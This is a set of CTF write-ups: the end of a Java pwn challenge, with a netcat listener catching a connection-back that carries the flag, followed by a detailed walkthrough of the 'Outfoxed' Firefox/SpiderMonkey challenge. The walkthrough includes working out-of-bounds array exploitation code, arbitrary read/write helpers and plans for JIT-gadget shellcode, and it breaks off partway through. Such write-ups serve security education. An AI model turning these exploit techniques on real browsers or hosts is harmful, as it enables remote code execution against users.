readb'm%V\x88[\x7f\x00\x00\x07\x00\x00\x00\x00\x00\x00\x002\x00\x00\x00\x00\x00\x00\x00gaaahaaa)EH\x88[\x7f\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00r;H\x88[\x7f\x00\x00\x00\x007\x137\x13\x00\x00\x90\x88W\x88[\x7f\x00\x00\xe1\x91W\x88[\x7f\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00waaaxaaa)EH\x88[\x7f\x00\x00\x00\x007\x137\x13\x00\x00r;H\x88[\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa0\xdfV\x88[\x7f\x00\x00'make: Nothing to be done for 'all'.[*] Switching to interactive mode? Due to the recent security breaches, we have no choice but to lock you up in jail! ?And just to avoid all those socat/xinetd 0-days you and your pwn friends brag about...I rewrote netcat in Java ☕.Nothing can go wrong with a language used on over 13 billion devices ™.
\x00nter your appeal to the warden: \x00lol, you ain't escaping...\x00[*] Got EOF while reading in interactive$[*] Closed connection to ret2cds.be.ax port 34485[*] Got EOF while sending in interactive```
meanwhile on yr listening server```$ while true; do nc -vlp 1337; doneNcat: Version 7.70 ( https://nmap.org/ncat )Ncat: Listening on :::1337Ncat: Listening on 0.0.0.0:1337Ncat: Connection from 161.35.128.177.Ncat: Connection from 161.35.128.177:43098.corctf{r0p_t0_5h3llc0d3_t0_pWn1n1g_j@v@_rwX_cDs_af179e546321dfac13370}```
(idk what the 'cds' part of the challege name is supposed to mean. return to ??)
[^1]: JDA is just a cleaned up and slightly prettified fork of Bytecode Viewer, but it's also behind Bytecode Viewer in terms of a few features (mainly Android)
[^2]: in recent versions of openjdk, this is no longer the case (i think). sad :( luckily this challenge is using an older version |
# Outfoxed
**Authors:** [Nspace](https://twitter.com/_MatteoRizzo)
**Tags:** pwn, browser
**Points:** 498
> Just your average, easy browser pwn!> > https://outfoxed.be.ax>> [outfoxed.tar.xz](https://corctf2021-files.storage.googleapis.com/uploads/0df560b1a48641ae98116462c1a3d8ebd6605bcf236c4da5beba29f37da94961/outfoxed.tar.xz)
## Analysis
In this challenge the authors visit a webpage of our choosing using a buggyFirefox. Our job is to exploit the Firefox bug and use it to read the flag whichis stored on the challenge server.
Let's start by checking out the attachments:
```$ tree outfoxedoutfoxed├── app│ ├── flag.txt│ ├── fox.py│ └── reader├── code│ ├── log│ ├── mozconfig│ ├── patch│ └── README.md├── docker-compose.yml└── Dockerfile```
The challenge runs in a container built from the following Dockerfile:
```dockerfileFROM python:slimRUN apt-get update \ && apt-get install -y socat curl gzip \ && apt-get install -y --no-install-recommends \ libglib2.0-0 libnss3 libatk1.0-0 libatk-bridge2.0-0 libcups2 libdrm2 \ libxkbcommon0 libxcomposite1 libxdamage1 libxrandr2 libgbm1 libgtk-3-0 \ libasound2 libxshmfence1 libx11-xcb1 libdbus-glib-1-2 libxtst6 libxt6 && rm -rf /var/lib/apt/lists/*
COPY app/flag.txt /flag.txtCOPY app/reader /readerRUN chmod 0640 /flag.txt && chmod 6755 /reader
RUN useradd -ms /bin/bash ctf
WORKDIR /appRUN curl -fsS https://files.be.ax/outfoxed-7d11ebc85cf45e851977eda017da26ad71b225ecf28e3f2973fc1cbd09dd3286/outfoxed.tar.gz | tar xCOPY app/fox.py /app/flag.py
USER ctfCMD ["socat", "tcp-l:1337,reuseaddr,fork", "EXEC:/app/flag.py"]```
**OBJECTIVE**: read `flag.txt`.
Firefox runs as the user `ctf`, but only root can read the flag. The only way toget it is to execute the `reader` program which prints the flag and is setuidroot. This setup means that reading arbitrary files is not enough, and insteadwe need to get code execution in the container.
**NEW OBJECTIVE**: execute `/reader` and read its output.
`fox.py` reads a webpage from us and opens it in Firefox:
```py#!/usr/bin/env python3
import osimport sysimport tempfile
print("Enter exploit followed by EOF: ")sys.stdout.flush()
buf = ""while "EOF" not in buf: buf += input() + "\n"
with tempfile.TemporaryDirectory() as dir: os.chdir(dir) with open("exploit.html", 'w') as f: f.write("<script src='exploit.js'></script>") with open("exploit.js", 'w') as f: f.write(buf[:-3]) os.environ["MOZ_DISABLE_CONTENT_SANDBOX"] = "1" os.system(f"timeout 20s /app/firefox/firefox --headless exploit.html")```
The script sets the `MOZ_DISABLE_CONTENT_SANDBOX` environment variable whichdisables Firefox's sandbox. Modern web browsers employa multi-process architecture to defend against vulnerabilities: the _browser process_is privileged and has access to everything, whereas the _renderer processes_ areheavily sandboxed and can do almost nothing without going through the browserprocess. The code that is most vulnerable to attacks (e.g., because it handlesuntrusted data) runs in the renderer process so that even if an attacker managesto exploit it, they still cannot take over the machine. If you're interested in learning more, LiveOverflow has a [video](https://www.youtube.com/watch?v=StQ_6juJlZY)that talks about browser sandboxing. Here the sandbox isdisabled, so a compromised renderer process is free to read/write files and execute otherprograms. This means that taking over the renderer process is enough to solvethe challenge, as we can then execute `/reader` and get the flag.
**NEW OBJECTIVE**: compromise Firefox's renderer process.
### Patch
Browser challenges don't usually ask the players to exploit a real-world bug(although there are[exceptions](https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/) of course).Instead, the author typically introduces their own bug into the browser, andplayers have to exploit that. This challenge is no different, and it includesthe author's Firefox patch. Let's have a look at that:
```diffdiff --git a/js/src/builtin/Array.cpp b/js/src/builtin/Array.cpp--- a/js/src/builtin/Array.cpp+++ b/js/src/builtin/Array.cpp@@ -428,6 +428,29 @@ static inline bool GetArrayElement(JSCon return GetProperty(cx, obj, obj, id, vp); } +static inline bool GetTotallySafeArrayElement(JSContext* cx, HandleObject obj,+ uint64_t index, MutableHandleValue vp) {+ if (obj->is<NativeObject>()) {+ NativeObject* nobj = &obj->as<NativeObject>();+ vp.set(nobj->getDenseElement(size_t(index)));+ if (!vp.isMagic(JS_ELEMENTS_HOLE)) {+ return true;+ }++ if (nobj->is<ArgumentsObject>() && index <= UINT32_MAX) {+ if (nobj->as<ArgumentsObject>().maybeGetElement(uint32_t(index), vp)) {+ return true;+ }+ }+ }++ RootedId id(cx);+ if (!ToId(cx, index, &id)) {+ return false;+ }+ return GetProperty(cx, obj, obj, id, vp);+}+ static inline bool DefineArrayElement(JSContext* cx, HandleObject obj, uint64_t index, HandleValue value) { RootedId id(cx);@@ -2624,6 +2647,7 @@ enum class ArrayAccess { Read, Write }; template <ArrayAccess Access> static bool CanOptimizeForDenseStorage(HandleObject arr, uint64_t endIndex) { /* If the desired properties overflow dense storage, we can't optimize. */+ if (endIndex > UINT32_MAX) { return false; }@@ -3342,6 +3366,34 @@ static bool ArraySliceOrdinary(JSContext return true; } ++bool js::array_oob(JSContext* cx, unsigned argc, Value* vp) {+ CallArgs args = CallArgsFromVp(argc, vp);+ RootedObject obj(cx, ToObject(cx, args.thisv()));+ double index;+ if (args.length() == 1) {+ if (!ToInteger(cx, args[0], &index)) {+ return false;+ }+ GetTotallySafeArrayElement(cx, obj, index, args.rval());+ } else if (args.length() == 2) {+ if (!ToInteger(cx, args[0], &index)) {+ return false;+ }+ NativeObject* nobj =+ obj->is<NativeObject>() ? &obj->as<NativeObject>() : nullptr;+ if (nobj) {+ nobj->setDenseElement(index, args[1]);+ } else {+ puts("Not dense");+ }+ GetTotallySafeArrayElement(cx, obj, index, args.rval());+ } else {+ return false;+ }+ return true;+}+ /* ES 2016 draft Mar 25, 2016 22.1.3.23. */ bool js::array_slice(JSContext* cx, unsigned argc, Value* vp) { AutoGeckoProfilerEntry pseudoFrame(@@ -3569,6 +3621,7 @@ static const JSJitInfo array_splice_info }; static const JSFunctionSpec array_methods[] = {+ JS_FN("oob", array_oob, 2, 0), JS_FN(js_toSource_str, array_toSource, 0, 0), JS_SELF_HOSTED_FN(js_toString_str, "ArrayToString", 0, 0), JS_FN(js_toLocaleString_str, array_toLocaleString, 0, 0),diff --git a/js/src/builtin/Array.h b/js/src/builtin/Array.h--- a/js/src/builtin/Array.h+++ b/js/src/builtin/Array.h@@ -113,6 +113,8 @@ extern bool array_shift(JSContext* cx, u extern bool array_slice(JSContext* cx, unsigned argc, js::Value* vp); +extern bool array_oob(JSContext* cx, unsigned argc, Value* vp);+ extern JSObject* ArraySliceDense(JSContext* cx, HandleObject obj, int32_t begin, int32_t end, HandleObject result);
```
The patch looks a bit complicated, but in reality it only adds a new `oob`method to JavaScript arrays. `Array.prototype.oob` lets us read and write anelement of the array. For example:
```jslet a = [1, 2];
// Read an element of the arrayconsole.log(a.oob(0));// prints 1
// Write an element of the arraya.oob(1, 1234);console.log(a);// prints 1, 1234```
The catch is that `oob` doesn't perform any bounds checking, so it lets us readand write out of bounds:
```jsconsole.log(a.oob(1000));// prints 5e-324```
Bugs like this are generally pretty straightforward to turn into code execution.So with that in mind, let's get started!
## Setup
Debugging a browser is usually a bit complicated because of the multi-processsetup. Fortunately, it's usually possible to build a JavaScript shell that onlyincludes the JavaScript runtime and that we can debug easily with GDB. Firefoxis no exception here. I built Firefox's JavaScript shell by following[Mozilla's documentation](https://firefox-source-docs.mozilla.org/js/build.html).Make sure to use the same version as the author (`655554:f4922b9e9a6b`) and toapply the patch before compiling. While building in debug mode is generallya good idea when debugging, accessing arrays out of bounds with `oob` causesan assertion failure which crashes the shell so I used a release build todevelop the exploit. We can debug the resulting `js` binary easily in GDB.
I will be using [pwndbg](https://github.com/pwndbg/pwndbg), a GDB plugin thatadds a lot of nice features, throughout the writeup.
```pwndbg: loaded 195 commands. Type pwndbg [filter] for a list.pwndbg: created $rebase, $ida gdb functions (can be used with print/break)Reading symbols from dist/bin/js...pwndbg> b js::math_atan2Breakpoint 1 at 0x134b162: file /home/matteo/Documents/gecko-dev/js/src/jsmath.cpp, line 162.pwndbg> rjs> Math.atan2(2)
Thread 1 "js" hit Breakpoint 1, js::math_atan2 (cx=cx@entry=0x7ffff6518000, argc=1, vp=0x7ffff5343098) at js/src/jsmath.cpp:162162 CallArgs args = CallArgsFromVp(argc, vp);ERROR: Could not find ELF base!ERROR: Could not find ELF base!LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────── RAX 0x1 RBX 0x7ffff53c1800 —▸ 0x7ffff6563080 —▸ 0x7ffff53ac000 —▸ 0x7ffff653b000 —▸ 0x7ffff5343000 ◂— ... RCX 0x4be574f94dddc200 RDX 0x7ffff5343098 ◂— 0xfffe3eb45a763158 RDI 0x7ffff6518000 ◂— 0x0 RSI 0x1 R8 0x1a R9 0x7fffffffc648 —▸ 0x3eb45a761360 ◂— 0x500000258 R10 0x7ffff52c6c00 ◂— 0x0 R11 0x7fffffffc598 —▸ 0x7fffffffc638 ◂— 0x0 R12 0x55555689f140 ◂— push rbp R13 0x7fffffffc750 —▸ 0x7ffff53430a8 ◂— 0xfff8800000000002 R14 0x7ffff6518000 ◂— 0x0 R15 0x7ffff5343098 ◂— 0xfffe3eb45a763158 RBP 0x7fffffffc5e0 —▸ 0x7fffffffc680 —▸ 0x7fffffffca60 —▸ 0x7fffffffcab0 —▸ 0x7fffffffcb20 ◂— ... RSP 0x7fffffffc5b0 —▸ 0x3eb45a73d030 —▸ 0x3eb45a7644a0 —▸ 0x3eb45a73b0b8 —▸ 0x55555764cf20 (global_class) ◂— ... RIP 0x55555689f162 ◂— mov rcx, qword ptr [rdx + 8]──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────────────────────────────────────────── ► 0x55555689f162 mov rcx, qword ptr [rdx + 8] 0x55555689f166 mov rdx, rcx 0x55555689f169 shr rdx, 0x2f 0x55555689f16d cmp edx, 0x1fff5 0x55555689f173 jne 0x55555689f17e <0x55555689f17e> ↓ 0x55555689f17e test eax, eax 0x55555689f180 je 0x55555689f197 <0x55555689f197> 0x55555689f182 lea rsi, [r15 + 0x10] 0x55555689f186 cmp eax, 1 0x55555689f189 jne 0x55555689f1a6 <0x55555689f1a6> 0x55555689f18b lea rax, [rip + 0xdc61de] <0x555557665370>──────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]───────────────────────────────────────────────────────────────────────────────────In file: js/src/jsmath.cpp 157 res.setDouble(z); 158 return true; 159 } 160 161 bool js::math_atan2(JSContext* cx, unsigned argc, Value* vp) { ► 162 CallArgs args = CallArgsFromVp(argc, vp); 163 164 return math_atan2_handle(cx, args.get(0), args.get(1), args.rval()); 165 } 166 167 double js::math_ceil_impl(double x) {──────────────────────────────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────────────────────────────00:0000│ rsp 0x7fffffffc5b0 —▸ 0x3eb45a73d030 —▸ 0x3eb45a7644a0 —▸ 0x3eb45a73b0b8 —▸ 0x55555764cf20 (global_class) ◂— ...01:0008│ 0x7fffffffc5b8 —▸ 0x7ffff6518060 —▸ 0x7fffffffc7a8 ◂— 0x7ffff651806002:0010│ 0x7fffffffc5c0 ◂— 0x4be574f94dddc20003:0018│ 0x7fffffffc5c8 —▸ 0x7ffff53c1800 —▸ 0x7ffff6563080 —▸ 0x7ffff53ac000 —▸ 0x7ffff653b000 ◂— ...04:0020│ 0x7fffffffc5d0 —▸ 0x7ffff6518000 ◂— 0x005:0028│ 0x7fffffffc5d8 —▸ 0x7fffffffc618 —▸ 0x7ffff6518000 ◂— 0x006:0030│ rbp 0x7fffffffc5e0 —▸ 0x7fffffffc680 —▸ 0x7fffffffca60 —▸ 0x7fffffffcab0 —▸ 0x7fffffffcb20 ◂— ...07:0038│ 0x7fffffffc5e8 —▸ 0x5555568b2252 ◂— mov r15d, eax────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────── ► f 0 0x55555689f162 f 1 0x5555568b2252 f 2 0x5555568b2252 f 3 0x5555568ac3ff f 4 0x5555568ac3ff f 5 0x5555568ac3ff f 6 0x5555568a40a8 f 7 0x5555568b388e──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────pwndbg> ```
## SpiderMonkey Internals
While I have solved numerous browser challenges based on Chromium, I had neverlooked at SpiderMonkey (Firefox's JavaScript engine) before. However JavaScriptengines all work in a similar way and my experience with V8 (Chromium'sJavaScript engine) was really helpful in quickly making sense of SpiderMonkey'sinternals. I also relied heavily on[this blog post by 0vercl0k](https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/)to understand SpiderMonkey and get ideas on how to proceed in my exploit.I encourage you to go and read itif you're not already familiar with this engine, but I'll summarize the moreimportant parts here. As far as I can tell some of the data structures havechanged since that blog post was written, so the information in there is notentirely up to date. The important parts have stayed the same though.
### JS Arrays
`Array.prototype.oob` lets us read and write out of bounds of a JavaScript array,so it's important that we first understand how SpiderMonkey stores JavaScript arrays in memory.A JavaScript array is stored as a [js::NativeObject](https://searchfox.org/mozilla-central/rev/4cca5d2f257c6f1bcef50a0debcbd66524add703/js/src/vm/NativeObject.h#525). We canprint its memory layout using GDB:
```pwndbg> ptype /o js::NativeObject/* offset | size */ type = class js::NativeObject : public JSObject { protected:/* 8 | 8 */ js::HeapSlot *slots_;/* 16 | 8 */ js::HeapSlot *elements_; /* total size (bytes): 24 */ }```
The first 8 bytes contain a pointer to a `js::Shape`, which essentially describesthe memory layout of the object and is used, among other things, by the GC whenit needs to figure out what memory to collect. `slots_` and `elements_` pointto the memory that contains the array's properties, and elements respectively.We can see this when printing the contents of memory in GDB.
```js> let a = [1, 2, 3, 4]
pwndbg> tele 0x0e704873d0e000:0000│ 0xe704873d0e0 —▸ 0xe7048760e20 —▸ 0xe704873b208 —▸ 0x555557650e10 (js::ArrayObject::class_) —▸ 0x55555574c0be ◂— ...01:0008│ 0xe704873d0e8 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x10000000002:0010│ 0xe704873d0f0 —▸ 0xe704873d108 ◂— 0xfff880000000000103:0018│ 0xe704873d0f8 ◂— 0x40000000004:0020│ 0xe704873d100 ◂— 0x40000000605:0028│ 0xe704873d108 ◂— 0xfff880000000000106:0030│ 0xe704873d110 ◂— 0xfff880000000000207:0038│ 0xe704873d118 ◂— 0xfff880000000000308:0040│ 0xe704873d120 ◂— 0xfff880000000000409:0048│ 0xe704873d128 ◂— 0x0... ↓```
As we can see, `elements_` points to `0xe704873d108`, which contains the 4elements of our array. Since a JavaScript array can contain any type of object,and not just integers, the engine uses _NaN tagging_ to distinguish betweendifferent types. Floats are stored as-is, and other types such as integers andpointers contain a tag in the upper 17 bits that identifies their type. This iscalled _NaN tagging_ because these tagged values correspond to special Not-a-Numbervalues when interpreted as a floating point number. Here, 0xfff88 is the tag forintegers, and we can indeed see that our 4 array elements are tagged in this way.
We can verify this by printing the contents of an array that contains other typesof objects:```js> let a = [1, 2, 13.37, []]
pwndbg> tele 0x10d98300069800:0000│ 0x10d983000698 —▸ 0x12997c760e20 —▸ 0x12997c73b208 —▸ 0x555557650e10 (js::ArrayObject::class_) —▸ 0x55555574c0be ◂— ...01:0008│ 0x10d9830006a0 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x10000000002:0010│ 0x10d9830006a8 —▸ 0x10d9830006c0 ◂— 0xfff880000000000103:0018│ 0x10d9830006b0 ◂— 0x40000000004:0020│ 0x10d9830006b8 ◂— 0x40000000605:0028│ 0x10d9830006c0 ◂— 0xfff880000000000106:0030│ 0x10d9830006c8 ◂— 0xfff880000000000207:0038│ 0x10d9830006d0 ◂— 0x402abd70a3d70a3d08:0040│ 0x10d9830006d8 ◂— 0xfffe10d9830006f809:0048│ 0x10d9830006e0 ◂— 0x00a:0050│ 0x10d9830006e8 ◂— 0x0
pwndbg> p *(double*)0x10d9830006d0$2 = 13.369999999999999```
As we expected, 1 and 2 are tagged with 0xfff88, the float is stored untagged,and the pointer to the array is tagged with 0xfffe. The other two qwords between`elements_` and the elements storage is a `js::ObjectElements` object thatdescribes the length and capacity of the array:
```pwndbg> ptype /o js::ObjectElements/* offset | size */ type = class js::ObjectElements { private:/* 0 | 4 */ uint32_t flags;/* 4 | 4 */ uint32_t initializedLength;/* 8 | 4 */ uint32_t capacity;/* 12 | 4 */ uint32_t length; /* total size (bytes): 16 */ }
pwndbg> p *(js::ObjectElements*)0x10d9830006b0$3 = { flags = 0, initializedLength = 4, capacity = 6, length = 4,}```
A typical technique used in exploiting JavaScript engines is to overwrite theelements pointer of an array, then read or write to the array to gain arbitrarymemory read and write. While this works, it would be annoying to do so in ourexploit because we would need to tag/untag values all the time and we wouldn'tbe able to write values that don't correspond to a valid float or tagged value.Fortunately the JavaScript spec gives us another data structure that is muchmore convenient for this.
### JS TypedArrays
In contrast to regular JavaScript arrays, a TypedArray can only contain integersof a fixed size. For example a Uint32Array can only contain unsigned 32-bit integers.The elements of a TypedArray are always stored untagged, just like in a C array.This avoids the problems I described in the previous section and makes TypedArraysa popular corruption target in JavaScript engine exploits. SpiderMonkey representsTypedArrays as a [js::ArrayBufferViewObject](https://searchfox.org/mozilla-central/rev/4cca5d2f257c6f1bcef50a0debcbd66524add703/js/src/vm/ArrayBufferViewObject.h#25):
```cppclass ArrayBufferViewObject : public NativeObject { public: // Underlying (Shared)ArrayBufferObject. static constexpr size_t BUFFER_SLOT = 0;
// Slot containing length of the view in number of typed elements. static constexpr size_t LENGTH_SLOT = 1;
// Offset of view within underlying (Shared)ArrayBufferObject. static constexpr size_t BYTEOFFSET_SLOT = 2;
// Pointer to raw buffer memory. static constexpr size_t DATA_SLOT = 3;
// ...}```
```js> let a = new Uint32Array([1, 2, 3, 4])
pwndbg> tele 0x07e2a520069800:0000│ 0x7e2a5200698 —▸ 0x31e83964940 —▸ 0x31e8393b2b0 —▸ 0x555557664870 (js::TypedArrayObject::classes+240) —▸ 0x555555735fd4 ◂— ...01:0008│ 0x7e2a52006a0 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x10000000002:0010│ 0x7e2a52006a8 —▸ 0x555555767280 (emptyElementsHeader+16) ◂— 0xfff980000000000003:0018│ 0x7e2a52006b0 ◂— 0xfffa00000000000004:0020│ 0x7e2a52006b8 ◂— 0x405:0028│ 0x7e2a52006c0 ◂— 0x006:0030│ 0x7e2a52006c8 —▸ 0x7e2a52006d0 ◂— 0x20000000107:0038│ 0x7e2a52006d0 ◂— 0x200000001pwndbg> 08:0040│ 0x7e2a52006d8 ◂— 0x40000000309:0048│ 0x7e2a52006e0 ◂— 0x0... ↓```
An `ArrayBufferViewObject` has shape, objects, and elements pointers just likea `NativeObject`. The memory that follows the elements pointers is the storagefor the TypedArray's _slots_, which in this case contain a pointer to anArrayBufferObject, the length of the TypedArray, the offset into theArrayBufferObject, and a pointer to the TypedArray's elements. The ArrayBufferand byte offset pointers aren't really relevant for this exploit so we'll ignorethem here. The data slot is what we really care about, and as you can see itcontains our (untagged) numbers:
```pwndbg> x/4wx 0x7e2a52006d00x7e2a52006d0: 0x00000001 0x00000002 0x00000003 0x00000004```
## Exploitation
Most, if not all JavaScript engine exploits follow a similar plan: gain arbitraryread/write in the process' address space and the use that to overwrite someexecutable code with shellcode or overwrite a code pointer and start a JOP/ROPchain. We'll develop the exploit in the JavaScript shell and then make it workin Firefox.
### Arbitrary R/W
So far the plan seems clear. We will use `Array.prototype.oob` to overwrite thedata pointer of a TypedArray and then use that to read and write to any address.
Let's start by allocating a regular array and a TypedArray. Most (all?) JavaScriptengines allocate objects in sequence, so if we allocate the array the typedarray one after the other they should be next to each other in memory.
```jslet a = new Array(1,2,3,4,5,6);let b = new BigUint64Array(1);```
```pwndbg> tele 0x10a04c00069800:0000│ 0x10a04c000698 —▸ 0x3c159f560e20 —▸ 0x3c159f53b208 —▸ 0x555557650e10 (js::ArrayObject::class_) —▸ 0x55555574c0be ◂— ...01:0008│ 0x10a04c0006a0 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x10000000002:0010│ 0x10a04c0006a8 —▸ 0x10a04c0006c0 ◂— 0xfff880000000000103:0018│ 0x10a04c0006b0 ◂— 0x60000000004:0020│ 0x10a04c0006b8 ◂— 0x60000000605:0028│ 0x10a04c0006c0 ◂— 0xfff880000000000106:0030│ 0x10a04c0006c8 ◂— 0xfff880000000000207:0038│ 0x10a04c0006d0 ◂— 0xfff8800000000003pwndbg> 08:0040│ 0x10a04c0006d8 ◂— 0xfff880000000000409:0048│ 0x10a04c0006e0 ◂— 0xfff88000000000050a:0050│ 0x10a04c0006e8 ◂— 0xfff88000000000060b:0058│ 0x10a04c0006f0 —▸ 0x7ffff53ac910 —▸ 0x7ffff53ac000 —▸ 0x7ffff653b000 —▸ 0x7ffff5343000 ◂— ...0c:0060│ 0x10a04c0006f8 —▸ 0x3c159f564860 —▸ 0x3c159f53b280 —▸ 0x555557664960 (js::TypedArrayObject::classes+480) —▸ 0x55555574f29b ◂— ...0d:0068│ 0x10a04c000700 —▸ 0x5555557672a8 (emptyObjectSlotsHeaders+8) ◂— 0x1000000000e:0070│ 0x10a04c000708 —▸ 0x555555767280 (emptyElementsHeader+16) ◂— 0xfff98000000000000f:0078│ 0x10a04c000710 ◂— 0xfffa000000000000pwndbg> 10:0080│ 0x10a04c000718 ◂— 0x111:0088│ 0x10a04c000720 ◂— 0x012:0090│ 0x10a04c000728 —▸ 0x10a04c000730 ◂— 0x013:0098│ 0x10a04c000730 ◂— 0x0... ↓ 4 skipped
pwndbg> distance 0x10a04c0006c0 0x10a04c0007280x10a04c0006c0->0x10a04c000728 is 0x68 bytes (0xd words)```
`b`'s data pointer is at `0x10a04c000728` and `a`'s elements are at`0x10a04c0006c0`. This means that we can overwrite `b`'s data pointer by writingto the 13th element with `oob`.
```jslet converter = new ArrayBuffer(8);let u64view = new BigUint64Array(converter);let f64view = new Float64Array(converter);
// Bit-cast an uint64_t to a float64function i2d(x) { u64view[0] = x; return f64view[0];}
// Bit-cast a float64 to an uint64_tfunction d2i(x) { f64view[0] = x; return u64view[0];}
let a = new Array(1,2,3,4,5,6);let b = new BigUint64Array(1);
a.oob(13, i2d(0x41414141n))b[0] = 0n```
This crashes by trying to write 0 to 0x41414141, exactly like we would expect:
```Thread 1 "js" received signal SIGSEGV, Segmentation fault.0x000022760cf0b110 in ?? ()────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────── RAX 0x41414141 RBX 0x7fffffffc3c8 —▸ 0xbec6100898 —▸ 0x109615e65ac0 —▸ 0x109615e3b2b0 —▸ 0x555557664960 (js::TypedArrayObject::classes+480) ◂— ... RCX 0x41414141 RDX 0xfff9800000000000 RDI 0x41414141 RSI 0x0 R8 0x7fffffffc798 ◂— 0xffffffffffffffff R9 0x7fffffffc468 ◂— 0x0 R10 0xffff800000000000 R11 0x7fffffffc620 ◂— 0x0 R12 0xfffdffffffffffff R13 0xbec6100898 —▸ 0x109615e65ac0 —▸ 0x109615e3b2b0 —▸ 0x555557664960 (js::TypedArrayObject::classes+480) —▸ 0x55555574f29b ◂— ... R14 0x7fffffffc798 ◂— 0xffffffffffffffff R15 0x0 RBP 0x7fffffffc390 —▸ 0x7fffffffc400 —▸ 0x7fffffffc500 —▸ 0x7fffffffc8e0 —▸ 0x7fffffffc930 ◂— ... RSP 0x7fffffffc358 —▸ 0x555556b2a783 ◂— jmp 0x555556b2a8e1 RIP 0x22760cf0b110 ◂— mov qword ptr [rdi], rsi──────────────────────────────────────────────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────────────────────────────────────────── ► 0x22760cf0b110 mov qword ptr [rdi], rsi 0x22760cf0b113 ret ```
We'll encapsulate this in two utility functions, `read64` and `write64`:
```js// Read 64 bits from addrfunction read64(addr) { a.oob(13, i2d(addr)) return b[0];}
// Write 64 bits to addrfunction write64(addr, value) { a.oob(13, i2d(addr)); b[0] = value;}```
### Code Execution, Take 1
Before I explain how my final exploit works, I'd like to discuss a techniquewhich I tried to use at first and which worked in the JS shell but not in Firefox.I'm not quite sure why it didn't work in Firefox but if you figure it out, letme know! :)
When researching previous writeups for Firefox challenges I came across [this analysis](https://bruce30262.github.io/Learning-browser-exploitation-via-33C3-CTF-feuerfuchs-challenge/)of Saelo's [Feuerfuchs](https://github.com/saelo/feuerfuchs) challenge from 33c3.As it turns out, Firefox does not have full RELRO on Linux (!), so the GOT iswritable. Moreover, the implementation of `TypedArray.prototype.copyWithin(0, x)`calls `memmove` with the address of the TypedArray's data buffer as the firstargument. In this situation, getting code execution is as simple as overwritingthe GOT entry of `memmove` with the address of `system`, putting our commandin a Uint8Array and calling `copyWithin(0, 1)` on it. Getting the address oflibc and the address of the GOT is trivial with arbitrary read/write: theTypedArray's `slots_` and `elements_`, which we can leak with `oob`, point tostatic objects. Unfortunately for us for some reason even though the GOT of`libxul.so` (the library that contains the JS engine in Firefox) is writable,the pointer to `memmove` is not in the GOT. It's in some other section that isread-only, and the PLT stub for `memmove` gets the address from that section.I spent a lot of time debugging this and trying to make it work but eventuallyhad to give up and search for another strategy. Such is life.
### Code Execution, Take 2
Another common technique to turn arbitrary read/write into code execution in aJavaScript engine is to find and overwrite some executable code. On modern OSesa memory region is normally either writable or executable, but not both at thesame time to prevent code injection attacks. However the JavaScript engines usedin modern browsers make heavy use of JIT compilation and flipping pagepermissions is relatively expensive. So expensive that sometimes browser authorswould rather have memory that is both writable and executable at the same timethan pay the performance cost. This is notably the case with[WebAssembly in Chrome](https://news.ycombinator.com/item?id=18812449), whichis a [well-known](https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/#code-execution)way to get RWX memory in the renderer process. Unfortunately, it seems thatthere is no such easy bypass in Firefox. Or at least I couldn't find one bysearching the internet, let me know if I missed something :) We are going to needyet another approach.
### Code Execution, Take 3
At this point I went back to [0vercl0k's blog post](https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/),which has a section on how to [get the JIT compiler to generate arbitrary gadgets for you](https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/#force-the-jit-of-arbitrary-gadgets-bring-your-own-gadgets).Sounds promising! The idea is to encode some machine instructions in JavaScriptfloating-point constants, then get the JIT to compile your function. The compiledmachine code will contain our constants (aka our gadgets) as immediates and wecan execute them by jumping into the middle of the immediate. Cool! I even found[a blog post](https://vigneshsrao.github.io/posts/writeup/#injecting-shellcode)that includes some Linux shellcode so I don't even have to write my own ;)This shellcode reads a pointer from `[rcx]`, changes the protection of the pagecontaining that address to RWX, and jumps to it.
All we have to do is find a way to jump to the JITed shellcode with rcx pointingto a pointer to controlled data. Again,0vercl0k's blog post is very useful here, specifically [this section](https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/#hijacking-control-flow). In short,every JS object type (e.g. `js::ArrayObject`) in SpiderMonkey has an associated`JSClass` which describes the type.
```pwndbg> ptype /o JSClass/* offset | size */ type = struct JSClass {/* 0 | 8 */ const char *name;/* 8 | 4 */ uint32_t flags;/* XXX 4-byte hole *//* 16 | 8 */ const struct JSClassOps *cOps;/* 24 | 8 */ const struct js::ClassSpec *spec;/* 32 | 8 */ const struct js::ClassExtension *ext;/* 40 | 8 */ const struct js::ObjectOps *oOps;
/* total size (bytes): 48 */ }```
`JSClass::cOps` points to a table of function pointers which the engine callswhen the JavaScript code does certain operations on an object that belongs tothis class, much like a C++ vtable:
```pwndbg> ptype /o JSClassOps/* offset | size */ type = struct JSClassOps {/* 0 | 8 */ JSAddPropertyOp addProperty;/* 8 | 8 */ JSDeletePropertyOp delProperty;/* 16 | 8 */ JSEnumerateOp enumerate;/* 24 | 8 */ JSNewEnumerateOp newEnumerate;/* 32 | 8 */ JSResolveOp resolve;/* 40 | 8 */ JSMayResolveOp mayResolve;/* 48 | 8 */ JSFinalizeOp finalize;/* 56 | 8 */ JSNative call;/* 64 | 8 */ JSHasInstanceOp hasInstance;/* 72 | 8 */ JSNative construct;/* 80 | 8 */ JSTraceOp trace;
